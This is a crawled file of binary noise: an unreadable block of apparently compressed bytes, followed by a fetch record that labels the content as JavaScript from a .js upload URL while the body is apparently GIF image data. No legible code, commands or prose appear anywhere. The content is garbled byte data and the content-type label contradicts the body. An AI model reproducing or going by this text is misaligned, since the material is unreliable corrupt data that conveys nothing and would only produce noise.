VHH�1�h"Ȫ� r���8rv�c��ʙ��7����x�M�� 'Q_�B3D���#Ӹ/�5�O�GaE6JlR�a��b`ه�Nˈy��T�u�LS@�f���lTɚJ���9U���O	��ע6�3`�p���^b�Ր������]A��.̀WsCa(�?n���*�L�5���s0�$4�4U�wI���pY.Z��XX��Kω��֨��>�ܡpآ�q��<�ܹ�
���HW邙X�L��v"��j����A�.��8�uV>"�CVџ��UD��;� {+��P=�ó��K�Ct�){@�GP/k���$wP�q���90�%�\�2?�pz���Y�g0T�*)��т���� ���H�n�5AV��%\#����a6�4� i�Αx�ޞ�Z`oI��v�"~ ��M���
�A���-�<8�5>Cǌc���(��=�\h<A<|'+=��R� ��{pK@�� $�K�=Xreہ1�!@�]���������$u���~��� Џh�y���n~1at��L�H���8�d����؂ ��� �" �,���"u��? J�*�q�m/��4��\X5ʁ�u�i��Ib?C�B}���#S����¹�f,J
��ű��\Q"��YK����٘+@�i8�D�bX4�%��i,4n��&ء��aU��M�+��=��TV_{��#Ŝ
+]�� ��	�D0���8o���J�_ @�1�jf7�Y2��-��/�3��i� ������lbD-/0䊃WAa�1��"�	^CI
>K��n��C���	*����	C����h@p<6'��O|�_�$���E7�(�&�� �F�P�41�e���kQ�	���,Ä��b��0���{����r!|H��_0���>�˯��|7_@J���1 ��ox����υ�5B��P���n�Ƨ�W�@6`�Z@&K�'�)�4�6IrA�e"ua^
�6Q@kp)�:����7��8"h4L��K�yRG�e|�i�P(x�.̶�b4/C�a�[&��a��$��.��M������4�B�±%ǗXJbn�Ψ�v��lN1�.a�*񿗹�9p�s;�3c���AOE�D�Br뉤N�(�&���9��͡D����X�a��*,$���( �Hʑ� l(�KBfo���@�&��	�1ħ!�?q��˓e�7,v/����a�o������ˣ�v�$x�N5����4�q��B
�X��0pF�����k�1��� KB�cE�C��X�D�K��BL� ȹ_F� �ľ1�D�lB�4q�|���r�L�T= ��P 0א������bࡤ\*Fr�@Y �9Cz5ب�}D -8��@�;�%*P5��c���rS2o��6�o����>	D3��F���h����; do��x:����Hu�+�����OM��}�6����`��� � �L��`lI��p$�`Kc�@�! ���aDh�x]֜L����<ҁ$ V����"�aR���J�\A��Ay 2�!� ��4�qd�D�
�1��3@8�A�I8�V|A�`��}B
*#l9�@������ǖ��&�O��H
�� �L�/ D
�
�*03P
�d"�4���H/�����$�5�`�����9 nQ H��`�U�󄟼7"
@--u`Q�������5؀���_N��r��;�� *@G�!�μݢ
��}t"���`���?� e�BLe~�Q�%츞[�mP2�R|b
&t�������-��BZ��E�X�n�`>��� `B�C�Kp�r[�4�QL���	6H�D�#��nO+@����\�M9$v{���
��F4��m����`_������ay����P�� 
Vy�//8Z�\�7� h`��	8&K9�"T�_`0�J���#
:�~r���uĥ����I��f)����!�8avG�PM���\�svba���pr�oS��m�$����׋��T
6.�XK�$?�b�R�4(�mpZ�9���	)qX�x0a8��Zg�&�(���*V�GΝ��a����-rh����������"A*I�����DB��}� ��DAH��1�+�8�G\�r��1XF��X"��@�E�a��'��p�k@п�w`����D!a�w�%�����Рb��;a�I5�Da�R'�W����Q%C�7��L����3�`e� �4�|��`S�����@4����T�
HE���K�;J��G6.E^�er�D j~�|� :X0�L��C��Q����qf ʭ	ɋL,�H�29�.ř�$�M��7\'�_��R�� ��䌽8S<�:����,�D�=��@��%,�&��mS���$��R�͗�a�a�84oD�(�(w�"`o���nR�sK�u�H]�;bS�ww��:&v	m�]� ]���
\�Xƍ ����	qn�0O�}J������K����f��r,�I��� �U�<��(���,���NZ,�T�yk�� ,u�?����F��ɐ�� 쏈�Ρ+C�:�Ap#��׶nΐ$��D<��L��Bw�bs	�b$P(��8��L*d ���8��&
H�"�F�����a�("��I�AQ�U��V!���5X�����@��]�T<�u�P���h��Y"A�� 'U
Y'�h���o�u��RA~�#
�[�=��I����b�b��T��_T� ,�9����G��X�7�0���t
��5���R4+dj"N����'��� L�ϐg`m�j��D-�U�2U˭q#B%!a�,@��4o@(2�QI%�,��Hm�T8�F0 N��p�S#k� �^�1:$Dz�웍�fX��օ�B�-8�Ew�	�5�h�X"�E@�ū/o�s{�ӐK�$��*��~���Eŕ؟��DU���d�7�'�p�P��
�E-��QC�!H\D.Xu�:h�%��h���,.�EM���@��Y�����`��9A�5�o�:��SS�c�X��;���FP4f� J!T
�)Alh*�&������� �ۘ�
s)�5�[� �ڠ*������T��`e��D��Lǂ���T�8�Ľ�oW�S��/�"��DU(�;�HDp$=x���J^4��*���x�0������0[)�S9��<�=eq<Y��(0i�$Xe |JU����.bCދ�X\"��ͿbAȎ	q�G?��<SZh�:$�̂|����S�4���� o��]�Pm��A� ��5�@GZ�;SsD��^�D{/����C�U�$�(��Fphr.�H�� V�����k8Տ�c��xXR?[�w_}�� �*+��B_c ��E�b<�h}KP-����"?�ԋ K;����O���[��Y~ł{B�R|=�Y�$�4*�	���x�`��`qq�Dc�)�9d&�=��p:&Crb_!Ǳ�]�M�0����[Z��	�2q��	�'�g�D n F`WjB#��L&�&��w��Q'_d$kc<�L� _���Ǵ�.��� T�Q`� � �
��� 9.���㔡?���W�$: W���W��QX뒀;dK �$��8`���<:I5X7�	:� ����Y�ǄSQ�����"�A_ Bx�(�=Al Q�����7 @�Z�V��m�P����6�B�j�@�l���Ðt��x���U���&5&8#�AE���8�+ab�)v�MzvB�SX�},��#fT?X�/���(7�H9�o��$��BkC�����1�� �
�
�P�5�]��v�8*J|�8)B&d�>��~f/7p��#u�4}8]ߙQ.�"?�X��>P���Nh��(F���fG1RP1� ����	 ((�d`������zG�����(��F�,��,U@����{���$Bc���8&'�ţ�A���6"�BK��A8;�0H<H���Wl��%Z�4����!����h0�d�"jM*݇|4����!zᯊ�˺PG���h���s`����^��(�RߒD�%RP�8��� L�>	+����G����C�J� P�?���k���˫>y �c��8�sĔ�]P?� 7���	I�<��Qn NQ�Rh"7��'�� ?R�
�H�	�� ���as����bf�`��"�6pN '�m�1V������*����3 �۰�	9��b��?�e�1i�Dx����/��(�$RH!�7�([�aa��Q�T.�b�0<�'�a:���i81��6�>yY���� -b`h�8&޺�q���|ä�r`�� �=��"�+ a���G9pq<�jq6�N0�0�_�@t�_�rtHq{ȟ���0�!�<����[�!��h��B��A��	�#P���`yS:&�aP�
�����")�K�6ׂrP$�E ���I���P����lh�B�p���"��������B}E1H���X��%�a�5�Fh`T���Kغr�o́�M��W�s���:{��@���"��"��F2G�5 �5r	�`{�P����Ƃ�7��P?K(v�I����æ⿔d�M|��D��H�7�NFF�����1���y%1���!j�� #I
�ȝ�L8E��S�>��Rb�  Yt���sHZ��r0J׉r�XylY�I�_"l ���	Zk���)_���L�W�U\�nPrat�R�B�f�eC0�)��Xe�Uj���A���)���w6HKB���Ġ�#��<�$-�@� G�>kʠ{�<�7��H! _a��D'^`�(��V�>@�3"S�2:X�!e���ݛ�V�X���a�QQ���`�.���� k�ipW��{S��p'P_Z�r<S��A�1d����tAk�ZcH��šM""s�=�m��*@�؂�O�H�(0t���e�J�m���&h*2�0dF�1&��s�9@J#K��`P."�7���� ͂?Q�5;b(��{�ƒ���F�oAS��!��x@����O�	L����z.%b�v�����c��C�x��[a�a!0�̿��B-;c��{�	�'�@����ܠ��B�X��Լ�l&PA	�Dq���d��]r9�
 vo.Au�4D� �Dء/$`�莥#��
@�P������ ��K�)�
���.��������6`����˔����.#hZl~��,a Y�'8��q�c����NT�V��@��"
�%f<)�:��O�=�=�,��/�}8q��M��N>2S2�#!Jts`*y
L��`t���<��s�KB�1-<S����b\ q����i�ğ;��?@��9kT�
&
���y8FH�/�"cۻ��#^u`(&jM��W���#��:�'`\��eb첤SA�tNFG��NG~s���
)b`"[��2"p'��eW�	�P(�Cρ�� �A+Q�AX�<��0ق��l;��o� ����׊��A>�u�`Q���ȩ[{�w`�+\)�0�}2h\q0@%�[(.��ؚE�@�@	�lA� �&;@T�h*�	 ��
)�A0����oi�#�b�|XT��Ü��
�A:0�Km�~ �}��%NP�� +���F� נ3��l�u5�^l �hӓ�qc*b$F�*D�ș)�B`U,%��
L����$�;5�G��8H��a"ѹ���hH��(>"l40SZZ����U1�`�]���V�Xz>Ag9�1� 	�}g�gZ/��`���{j� �`[z	@}�-����R���k�.�A�3�Ky	<�b2x�)�*��5(O����#�V	�O� ;��~�c��Y�Ep�>�?�y�Q� �B S��/�P�bRœ����M݈����z���Ӂ��p,���e'LPZ��"w���HA^"�Z�j��#k�ᬂ_�)�X��� 	`�
��/D�vd���T;p1s@7�P1i�;�������5��Z�SJ\��������t5H��$�v9�<�ߍJED�{a�ʘ�����M�yz�欛� %՛	uoL~�p~~�Z�����g��Ϝ
�5B<��q���O;�J���7�E+{1� ��2i?q��A��V�Eiw@�:@ҭ+�F�%�h=}`�;��� iy��� �&`QA���Rn�< *E�-,!Ĵ�9E�Hا����w8CU1��?��D�E� ����&�6e*0	4����>���Έ핦���-�a��@�A�t��(�P�Y$�����=0N`��Σ��������*?�[��V1b������,�s�E8*�� �D�d`� ��L-E7��՗R��(��Q�� �	NEㆁc�����ﶴĞ(z�s&^hw6�P�&+-�7�r�]�o����T�,Ú0�r )펛��6I8��̇�R%��p	�`.�$�`�K*�CO�q��1ޘ�.Ps<@�3�R&�������m� w�t��z��2&(���M�֣�cA�,� +��Mw���g��)��� ���R���(�� ��ooC�F�:�t�4�BD�C_����-f������t�0r�E��$oTtIH������o���z��smgA� ��R�i�M�V�NJױ<��ą&��!Pw�X��Q���X/z;�ރ3�D>�&&[ j�a���m���uN�,`�3>���f4�uÅø���WL�Gx<�[�M$n.�M�?����K�L��A�') d%��5��nj�C@��[��*5|'0|O ��! n&��qh�V9<�"x�� [ea�]-l ��:	�����q�kиn���鄂tJ+��Y��L%ܐ�q��D�����y�� �V��s}h�t�a6���26D��� a���R�Bqj m)l��F\8Ǭ��gȐJ?}������Lؑq'la)��#��7�g#ø)�� 8�\ �(/�VhﳋYHlʉ��-��r� ,�����=�J����X8��N[��A_�kP;��gqЀ���p���`�C$��F�	�'"�/�����Q!p�FF;슇�k2r����E�z���{p�7�`���c�&��'Rȃ�z���O�6��2�	*A�dK���т���(��H��0hU�
�����*�4�;��˒,D���]�ص$x"�jH rUl������ ͘���`mk�ˬ��  �"�F��q��6��6���Qt�$&T���]���!|E��j��#v��~ �5	E(��7[C�Y�/�	�4�#�a�Bʘ�)���h��q���9�¢��f������������T>� 
�_���X�e��}�K:d~8���-�p�(�0'ɪ�.j,���Ł���2��zc c���ޔ4���NB� �&ؒ���MiF�� x�1�dH9(@�X2\!��1���:Ak�'1�C�1;0�a��A�|\�	ajI�&��*~���J�J_A
�
bF���p���m��j0IH��A���PN��,.Ғ pH�a\9�ע��z�&nQλ�P��Q��`J� �lۂ>�4�fb8 _0����lF�"� ��8 ��<���*�(��T����h�	�8".R*H�:�&K5��v��3�[d�q 7��0߈>C��^Fy�4@F�k�aQMd'79ëœ��BT�b�/���A�(�`�׹� ��X�Pr0��>���Y�PɄ�Jy�&'NPi� ���6	�D�ĎC��eC�$`}W#&|�����70О�"'Yf��8�yOϺ5�̈́���d���J� � ��j�i�j�"/�,"�7����#�#"�FH��_,5�� ��0�$�u���@&&n�/ .(V1���s���Dz��2h'�$�5n����$��WJ�KO L�<���.GC�h������ �d
�a#0�q�����7Ÿ{� ʵ{7�	Kr�{v��
��iR7�@������{�~Q��Ah��H9�4�y&��1�8�}@�:�#J�@
��_�c(��? �Pk�!�}z�ڍ.=�M��2�@`�u�3�)���ɏ7��M`$Iq��u:`!�l��r��F�� �d'�5�D*ㄸ�~=�2Ǡ,���<�/���%J���
:�ɶ�Y���&{�0U���&���JX!��G�d�(ʇ�
#�_��f~3����s�Z [}���{�������pįp@�Z$rl���~�`��p���_�$�%$| �_,�`ǝ �+� $������Y�o`k(�C�;��B�bI�|�\��fk����� �b"0��BD���c8�EZ���ԬG=Pc�b{mʊUb}ny@\$��c0u�j�Ȱ��(d��ġVHE�uC����0A̜Lbv�<	�,!*�b����I�=[ϭQ~,���.�@f��	��
o�k"k,��l/�vp}B�9���Sȵ ��}�{���b�������DYgI�&�B7�!t�/��@x�Ք�
cl��W=�f��`7� �����f&f��o� J�F
�q��=�H)hj UH	�ș��7*A��vdHD��O#ԑQ����
<E������ �{��"�Z&*��qP_��!b`�
	(�`_?�^��$.9	K2\t��
�'�
e����{t6@�x�P�������	�
��-ผ��v!�X��ɂ����y ��(z`�̃.�~��"`��h���`7�򮆅�É���	:�l�@�_h���q�����)��&��:��1��.Q�(�W6= 9�,c͉\p�2�������b�s����d�#�!�r�j'�	�V S�t�
QN���?~B�<p���(:K�K����c���� �'�1 \��=S�i=��q*�OA�;�����\|]�i�~�c���������~�5�#T��;�������C�����NՎ�F衻�ʦ'alJ�!1�7���� d������B�����p�c�.�FO�И�DGN�ZP/ԁ������X(�6
�}x![���AL1�<�w`� 	��.Rk�
ˁ~ .D%��M���G��4���[|�`���a�[A]�	���+���vW������
E�;9<ܕ��d���2���JJ�O44�B?=	��^�f�'�fQ.@V�w���d��6m�-�J���a=�f�yP��
�#ϴSL�0jKL���>@B���� D�+iA�y�YƜ��"�
�%�	c���c�3T�e@��/�IоY��gx����� �#$|v ��F���n�������ǖo��:�)�D��� zicׅ���q�XJ����T��	��㔘��.wz��dO������
Cb'����$
j�;�8��d7X�*`{��L C�;��7tJ}H.�r8&Uk9��-Ax4d��-�c~�؁2h���Q@'S���"�P&N8�`FXj��#q�p���lK@-2��G�]hH�Q@>��0:ŭ�Rr8J@�O��PD�&�A�mk�JY��M��"o��&�N�p��F'�����2|~Y&�88��6=���3�1�#PW� �,��1��m8,0��)��hUC!��~;Dci�Z(���`�G�RQ���a V��ZX�C�A'M��{Po��K�c���0�6��SI�8��*��+$RG�y,�RrW�}��;s�:O��Y��	�P�h�?�)��*~�l��/�"��FV�I�@�j ���Mh�y�-�Nu�d�kp�h�,]� ������+���"� D�*b����u�Ba?>���8w�	� ŋ�J���
�W��;Fia�D����ģ�p�+��m����E������5�h�dV��� �x���?�� ���fT�<�����#㑈).N#蠙tl�e$�0(rA����� �u��I�$�ˬf3�FXM��8�Y0(�z�#����%G�MG��f/]��U�n���������~�o$!��S��Q�!�:�y2B�!�gD/8vH&��޴CC;�#?�0M��1E��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/7d34431ae4267e72e8a9c20a8ecc4c50.js
body_size: 32491
content:
GIF89a� � �� ��� ���ĺ��񋈅v���witbZ� ׬�uL//swy������$�������w��� ˨������� ie�����{��  �����iefvicL2L���������ż�ĵ�����|w�� �gk R@7��ŝ��lswhZU&"$������WIn<A ��seRGhRn�����{���������*�� t|�f/H�� ����vh ���ŻZVVFED����Ž������lz�)&:76�fY̽�ĭ�����xp���urmVJD������������ź�jkq��{j j2&$������bMBmW��}qն����ĳ�90HȚ�L)@������������t\S������aG:������_)5������5&8����ne嶓���ž�ȕt������������������ͻ����u���TOL N������rVJYPL���Ydi��}}h�('/������̵�ͽ�}��DBVVFZ���������ӽ�β� $$M;a9/+������ö���������}G#���~s����Ql�wa��Wc���vlnKQW��r���tGA�u[gDT���f(���f{����!49������]Q�jz�ᷤ�[h����lƼ�����i_�������q��KYjnj~�|���ٰ���Ӳ�����i_�ʶ�����<La��uZ����|Wy�NOL��z��İ�����v˺��fn����K.c<avES�~m�l�������``^l^�UY ��  �����.-, ���~�������d�ű=]y� ���    ���!�NETSCAPE2.0   !�d � ,    � �  � H�Ȇ� \�p�/�����$z�>�x�QRą�d� H�$�g}�����.ȔIeA,*7[Pq�3��X�y�Ё(�$uw��;�.����jF5�jS#L�0 T���[x�q�V�B�l_m�D�^�z=��a��$���0r���E���c�fͺ����̙5uꤲ��ϡ�M��i�7.P�`��jU�Y��K��	�6�M�܃v3n����� ��q֤s�ͮ���u�jr�ɓ����x�_��Ҧ�FM���װe��3�:xUܭ܇r��Dy$�$�8�D"X�n�6ք�1�؅���e�ux�v��Dw;	Q��biꝶ^kVa���\��@*9�C`L8�_�M�P�QD�E�$x =���~M�-��ܕ)Y�Ru1]&�M5�D�%�hD�NzM=��z�][l]��>���>���/��Fj4QEx!ʑDv=H=r�i[xC�X%A�aJ�m�	�y�]v#��O@	�jyi�f�o��#|[�9��0��U^0�ՃG/��� �����PDnI��[j	�u4�����9��3����i��bTq��|,��!����z���i������'q�A$�AL<J�n��3�@d	�)}�i����Y�e��Yw&U.���j�1��k\�i�> ��B=*�r����'�69�~q������GM"�?M��$e��\rkS�"�D�g����P��Z�svev-��M~�嫰�����A)Qq/ȂID�|�d3pOp�&U���U�e�ޖ�]MD.�䓇҄�_��WA+�����;R
 /8K���^B��B�4!K���BB]Rsi�T��W��N������7���ʫP�|h�D�7j<�v��	�D��$�R��Cv5-D
��V�#F������U{	"OT��<� H����ʜ�r�&�����F,�L$h�[n|D�&<�x9P�R��\�9��KV��,�c�2����8̡w��x�c2��l�������I"���X�����c:�ɢ���^P��4Lp��]���%\���Nj��6���G=�&����� �rI�!AR����z���h�Dΐ�"%�F #�nu��Xrf�	�b��X��L4��G�Cn�]u�^����2h���@�*@�� 
#|�I^0��*�W��.�8�pl;8	�%��jZ��LAr�W�i�5��f���<�"}��^գ���d��"9��#�dQ��]LRj,�d����xr\�`cS =�m���l�ٖ���Y�iF�����4��ARo WK8r �>�<"p��iԴ�B�1��ᘤ�����@�z�8�Q�v\��ؐ!�@��h�9#�3]�t�@v���Z������B����L+�t�I�A�8%)�1�F�����B�@W��c�.�E&��Ib�r�(c�X���	z�Y)������%0�N�j*��u�7�+��0|�l,�@�ș���xa���H�"҄"t� �` ֐
�
7�]�H�q��i0B����L������X��'��V��л�T�#z��u�2@������R_��B�D�_�@�8��0\A��Pd��O1�T���huj<�~���#j?�����+/قj�����#j&�p#,� ���&�+G�7J��"�p
��80����HJ� �3!%!����9m�N<���ꐡ�����Ở�lz���\閇�ui�I��<c��p��a9�`J����#�@����	��G�yrZo�F)W�����M�6�e5�E���$����!���Y��F�!R!�M���5V�2���M� 
!0��$<��Fm��N����ǜ)�9�'V^�?$Mi���r�I����A	+���$���.�&�)�[ζAt� ����d,IM���d�K%�-X����9�a���%ް�����6Hp�@ M���uN���0k=�����3@�<TI^H֒�ʊҀ&��s�f��N�=�f'��6b+uD�	�通%�G$�Oo�!R/4W�����)p�˘��|+!
A�7�;(��J�,6IR�B.Ixэn��!�🧖yC�vQY�Z��&&��
$�i�\��Fh\� 8+Aݘ���>�<oB	!��z��Q@��K���~��q�y��.-!�t����H�p�P^�����#��Z��mv��Y�E���Wہ��:�9���>
l�1�����ͪÎyY���ٳfw���׊5�<�����p��N&@�tDbj�ސ	�U I6�j�p}ˠnb�n%�	�Q��`
kC@�3�sǆRM���h9�h�6.��w��<<0|vetBtxa�m&�f�t��+~%L�[E��W קnH �`��7	��x�q6c:�0
E���[�6]5Ws)��ww{�4l0(e7�w��E%@񀃫�Z�vx�`�`��J�sL��c9O�ZE��
���&gWhc��������Q;/u{��d��d�&/��o�VR����7�t�FE|�wt<(T`U�D���hQ���9g����x �@ ��8�u��"�
1@ &�`E �P&P"�E���ѥ~꧆�(an(:��I��wn�����������#j�K���5}F�� @ ` &`է�Zk@ � }� }E�.��XEPOæ�𗊧��O��0��I��{|7�;�=������؃=��
|�<�
J);����@�@ ��	X��,@l�}6&����� �0
 @F��#ް�lg�R0H�d�(Zn(e��T�I;u��<@Pi�hx^a ��N��� �RN<�UpI�!eA@ X������
,���ϰE��p1�0NM�>��ui�+ɒPƆ1����۵{�(���C�at�<ЏuR�'z�.�G�x9y���U Va���P���7�@g"p�X���jW�����|Ɇgx����)�������(�A�� �g�
�������#�*��`
�K��	g�
������	W��	���p� 	� ʰ F
�������$/�&p�)����i�s(G:3 J�
�s�:�<� a��B)=(�y ���Ћ�<Pp �yUЍ�pH`5`
���YP��	 ������`�Y�0
>�`��+u���꣌֗B������� ��2-���!x� �������'���&p
��x�hu8�5`�.`�0
&0
l�q`�@Q`
`
d��@cJ 0
)
[p{����ج���{)e�0����E����	ؔ<�e�����<�*0D���VZ�)�z�
�
5��P�������0����q�	�@��G�	��p
&`
X�	����[`�.ɒ�g��*����J�����<��ޘ�U�/[U0�s���p���z@*� �
P7��zP�،V԰	V@���J�`���	Z�	�`��IX��ڣ7��0�|9�%�j�I��[Pj��<�	� }.PU������G�����V*���{ U ��K�S������g�	�Pl�	�z�l0g���/"冇ڗ���@ڠ����:G�nK&�I.�|5�.���4�<��CR�tU*��G���Mq�;�m��� & � gS�ȹSK\��{��@���P � R�Y�>����s�s0y����
��z�o�������� IO�6��M
�<M���k�b���6p z��@��U� vj���JW�`�@\�	J���e`��о��;�O���s`1�1H,`�˶�:���p��@��fN�.P���Pr5i�J�;z�& �&�@��
Ѐ,�	�+�\�	���� �l����}r
�h
B�V��d-PT �����kA@�f8` k;�ۺ{Y�� ��f��
���\We�V��a������J�`o ���|{q v�]�`	�����4\���0�/|ț�
d�[����@��@�M�ɣG�
AR|�D��c�{W��
�|a6Ʈ����ۃr��c�c:�N���l����`
� ��J���p��	�kl@\�`ȴ g��
.q0��&�����ܚLL`A���_A \��c������[���p�l�<�|a)`@�7�= Q��³��N�cZ�*��#,�^�,�hk���	'�������jH@,�
��8
�������;���A��A�_!"�׻�������p�?<�I�{3Ԩ�Z�Ԇ;�r����S�"z�j� �#�������p�j�P̚�	H0�А
:,�l]̈́` p�Tг@ � 
s��� 1�y���u�yM ��P������pp��؏�a���*��r���=��P#�xX]{������X�H v,���}~�ֻ�ur����T�G,
1�K���Ȱ�"p�}��1� �&[أl�t�ݏG0���rp ԋ�*޳�K^�:�1,)� 0�}p}J� p�P��� Q �e�ߩ 
� ��xL 4�M�\�� y�_ǝ_~�ʝ�10����-���<�y�w�=t����tM���&�m<�*��
�X�N{���`]W{�P� ߎ0�`��� � 
�����1��S��ד0�.�|��M��0�R��,ϲ���eC-m��]�<<���m�N@�)И��@,Ӕ��@J0x���	���CNgWp�	W@ ��]�)M��N�A��_��_>��k	�p+�P�H��ɤ��w�]��C�'�r�����m�T�H�/>���������~l�:��즅���� �� �ڮ�í�&����~�P�G@�1 
&������������P��x�y�r4��.��)��j�����
` yV��e�Q Ȑ�p ������ ��������,\zM�A��~M	-/Z����2-���c�f��6��:���^J�x^��*��u�ƌ���M�*���,� N���7p 'g�`V������ڰ�� ޼Ζ�c.���n��N�-o�}}[��i��<=����9�����9�e
0�п�Q1���&��^�
�y�`7 �[�	� �0����`
1���x �\��8 v���N�ʍ�Z>�|!�B�� �E�ã-:�{���Dw�^����c�?������2��B���r�T�y�	#���y�Łoj�pP�'�E���T9b�asEl�+�����uW�����
A�A��Q�qMĵ�o,x�`B,,�y�X��#�6�lL	R��)K�𱇿zUj�`T���.v
��iop�RSt��7q�)(�*�1l����M�%C�0Q�M�X`A��y�C�@�#�ۼ|��q�-�bĘ���y�6ܩ/⢑��C6�|�������r��͛��{'T{c�Ҁ���T���b���6�u�	fC	���TbxFTp���#b�� �Z��:��a����"
�X�� �SƄ"�qAH"�+���$��	����4�ް�@�x*���iDZ�`�J`�
o�0��G�TXx`�HC8�.��Q8 u�:ꬓK �f��F���S-c�<;��F����0�i�O%�$�.{EJ*���@'����Tu�%x࡞�p�_���(rФ\pYG\4��9CP��:�`a`E��ZJ���E?�����kܸ�b1!�X����쯽��YT�$k����M+��0^=���p�A�:Pq@/rM`4�-����M4�� A���*�@�u���>)�Cd�hY�@��n\�f�9�ZL��쁀�X��0�=hb�%�C������4���&9�����p F�ǉ������pĎI��b �k�IP�m�Y4�D�ve?�ٖ�r�f�b�-���@�Ѓ�b�hwBYR��>RR���
+�4(��s���`9xPC�6�b��q��	C�d;�q�+4�%��$�4�E� �8º��jyz��k�;���f��_!(��mb��cq��%U��#(%�$	�� ��k)�&��n4��E�x��Pl��H@	`��7P�~��/uA��`�7�L�e,��[�Rp%*�8�4�W8E�!�X �gx`r�Ѓ8� �$��d�D�@�},�G����1�tuP#��Ψ�(����T��X��C��#�D���&с4� ݉tL6���E�*W��@�i!��O*��� �< 4��^��Ϩ>eI��d)HA�����2U��"�N���A�<P *PA"5�2���C���A,b���]B`-��A�#�@�z0BTw�'H
�f�1TKt���= �C,L`>I���#i�8IB��5��eO�����*�bBq���BT�eꐍlȲ���4�YK*�F:B@��@�:��NEa�-�)j1H��������F!
tS�g{L��#�d?��$��;=���-9A�p��TP�7��	h�=�� ����?Ր����1`�ސ��� ْKY�y���O�Y�3�h�i�g6۞d���5��T0�$�!x,~<X��H�ox �������U��eQ��q���>����E���\�A&�%B  B��H�D)q۽�!1��[�C_���@�Gm��T� �H�xX ��+h�(�`m��v��$�엓ve�W��ZU��M��P�l��DA��@B �� ��#��]<ô&@p���b  !r�Wo 4Ҩ=�W_rQ���̔�B���^0&�D%���+^����A�u1�r(�'�-�dͫ=@��E>fQ��9�Xr��2����T��i���4BiX�2b�[������Pf�`��-	�,��%�H�/��<�!�Ln*���q�(����Wa��_P�W���c	"#��
�<d=A�B0�,�a?��f4����:
7A}C`��Zy˪E���3�������m@J�7/m�Zܠm7�2��5ChQ�A1B���&��%x���P4�~�U��� (Wd��A^��� ���a��#`p����|���5� @L`�4��5�s�-nf3 y8��@�b-1�$�AĀ9�cB���bHB���"���Mx��_Anz��
��~^����5�+���Ν���B���o[����.���.bJV2���
J9�;dɃ4������-^�Խ�ݠ[�9�� �8B�*R;�\NW @, �F���M���P]�У�����	��D�<u2�-�1����H `aN����%�E�"P���M	;B�e��,��S�e������L|,�G�Au@I�>~�.W�bA L���G�4JBBt@^(������#Fh�Ov:���R#5C5?��	 �000��;_h�6`�E��k� %����$�\�4�%� 1���61��[$`�F�_x�9��q9�/Bh�A1`m"�+��x�؏(�Hs��y��1y�&��S,�Z'ӣ:��1��u(2?�4� 3��3�/��6���x�6(�(P�ޫô�C��X"�����;��8Z�Z����e�/_{S Sh.d�J@�����2�X� ��c	�?�%!#5)��Y �YH�=H�	��30�/��7�8���CA�A�IP�vX��5p����DA�1+-r@x��؋kP=��4H�K/ �5C0dH$H���!���"�4!"}��P��
%�� ,5S;�V�Y܃Z��J�(��� *�8�=+����ὴ��I�;��H�#p<�>��AD@4It�'0�  =�*&� P �1�{�zh��XQ��x Sh������z`��"�xh��@P"HWL�XD�=؃h O��	��(��>��U��,�@�Q�!FL����`�f$��Ii�`G_��и�1��LP`�z��ph����g�x��ĦT	�X��z'{��S����$��;pC?(:��#�,�%(���<4F8��D�8Y���8Jp4�3#�aK�*�Ӛt�V�t ��j`�1A:/�'� ZDЁ�X����xȀ�̜����|�T�X�E)(�h��o����	�t�J��'�>�)�ڜ��!�2���@$(�8���T�P0�t�K���2I�L1�1�81�������s�r�B=H9X�qˬ���D	�1 ��q�����|,�r�Y�����J�T@D�Nx�( ��)���I%��ڤ�Q�M(�D���-d�����5p��G1`�M��� `@��i��3P�x�@� XD�`�C�K�'Q��*,'y��+�"�4PR&��=��N% }"��S�)@�+�M�D;���(��'l��L�dh�5��q�F_�;�T�V�w�I���`�PP��Wx���`�(X `T����,v����"{�X�1=8R���h���4[� -�(PTR��,@��T�؄p�I ��X��3�d04-�-P �%h�� �8 `PU N1P�Hh�e��9(��+X���l]O ���\���q��t�� ��PD����a@ͮ�J4d�J�{}|�}%3`�,��,��H��$��Q���- �4p1@���V`�Lf����Y1h`��W8&@������Vmm�����c	r�P�}��R@�h�%�h�O8�\��J(�B�'�- R�� ��Z%Ȃ
���MiAT`  H(d�(Q�"� �K ��V@�HX�����Vh�j��j�L`�u�H�g�I��L ��e�q�H��F��m��0p�L��a�ϡMM��E�%������Ђ, ��M+�$��2�U�U�g k���(`� ��% fp���`�;th�%ٺ���I0:p�D� wH�X�z�TR���1r}��e<��U x}W(%چ��3<C�-2�_ }URP���
ʂ>Ё[ȅ�Ab���AyJ`���t�f��\��η�ۑm�^[f `p �+ǟۀ& ��Xa�h�����=	J�^�%�L�D�2�ʭbԼE��\�\��d)eZRE�_-P�)X Ƃ `pT�[8��$�ݲڎ�Z�\��K@�lh�K��V(�fE�e�fUfȄ8�[(�9/��+ ���%Y�u��Q�$���� �a5��38P�aE�2 g΍d44r����N��u�W�%�}MbR8�A!H�7�85h����&d  9H��]`>Yfe�H�巕��[�1 �3�c\)��+ ��cj���u���@�L��"x�KQ�!�\���c  �\t�N ��&�Q%��}��L�d$��a�5�)H !H���Uf�� ,���[ �_@h0Nދ� f=艖��w8H�HsџS�ƈ�M�$���˙��&( B� x�u k��.k��=]� N�iJ�}��jKx�>���U�h�:H-< [8�r`��kh�4@�I�C�~h�&kڞۉ� �l^�`�D�V�C:h �#\��a�%i��mx���V�g0*Hڞ�}��ѵ鯃N�zUl"��No�&UΎg-�E@ю������A�:4�5`�+�DP�݃F�=p/�CHc���&�Vimx��pRyB���^j��`0� x0 g�n� %%����i�6o�j�~K0bR�_֝Ȇ\�jH�H)�b $0�DQh9�%f�j G�/��`�~[L`�W��,�P��gXa�E=�����%��f���Ǔ�-}�"�G��MK0�i-�W����s���,��(8�\@q�D��6(�8��2 0$`��qpT�D���+7kS@�e���h��^��{��0���ǿ������,Er�؎mm�gІ |��>���p�����qR�'���t7H�`(�Rp�d(� + �{p�Z!>5x΋�0� ��>��^�cM[fx`�L�?6:Ix��c&�*�w[�q���z`;��g �������6��i`��&� ��Oo��W`����R@(��dH Xȥk�:0��ԃዥ:P�3 xI 62��h�Gx a���R�֞��V �����}�rL���$a��q���&�2�_�0P��C����ˮv�^o�~��p/�;`���tX��YP���r|z�}�H�O�^� `	� ɗ�!�&���I;���L���9fa�o0@h��&��r �����_�u����>��c����" t��`�ȭE��D���
 -��0g �r�wp|˷�!��%�|� �� �|���! �W�s<pk:�?^ϐ0I��%��N\�S��H P%-Z�d�q�'�`.LC��Er�
